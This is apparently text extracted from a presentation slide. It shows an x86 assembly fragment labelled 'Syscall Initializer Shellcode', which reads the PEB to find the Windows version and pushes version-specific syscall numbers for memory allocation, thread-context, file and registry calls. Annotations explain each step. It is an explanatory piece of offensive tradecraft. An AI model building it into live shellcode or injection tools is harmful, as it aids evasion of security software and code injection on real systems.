 mov eax, fs:[0x30]
mov ebx, [eax+0xac]
mov eax, [eax+0xa4]
mov ecx, esp
sub esp, 0x1000
cmp bl, 0x64 ; 21H2, Win10 release
jl less1
push 0x1d ; NtCreateKey
push 0x1a0008 ; NtWriteFile
push 0x18b ; NtSetContextThread
push 0x55 ; NtCreateFile
push 0x18 ; NtAllocateVirtualMemory
jmp saveSyscallArray
less1:
cmp bl, 0xF0 ; 21H2, Win11 release
jl less2
push 0x1d ; NtCreateKey
push 0x1a0008 ; NtWriteFile
push 0x194 ; NtSetContextThread
push 0x55 ; NtCreateFile
push 0x18 ; NtAllocateVirtualMemory
jmp saveSyscallArray
less2:
cmp bl, 0xB1 ; Win7, Sp1 release
jl end
push 0x1a ; NtCreateKey
push 0x5 ; NtWriteFile
push 0x150 ; NtSetContextThread
push 0x52 ; NtCreateFile
push 0x15 ; NtAllocateVirtualMemory
saveSyscallArray:
push eax
mov edi, esp
add edi, 0x4
mov esp, ecx
Getting OS Build.
Getting OS Major Version .
Syscall Initializer Shellcode
• This initializer is for targeting
both Win 7 and Win10/11.
Saving the stack; creating space on
the stack to hold our syscall array.
Checking for specific OS release versions.
For most of these we only need to look at one
byte to see if there is match.
Pushing syscall system service numbers onto
the stack, placing them in the syscall array.
Our syscall values now can be referenced
from EDI, pointing to the syscall array.
OS Major Version is accessible via edi-4.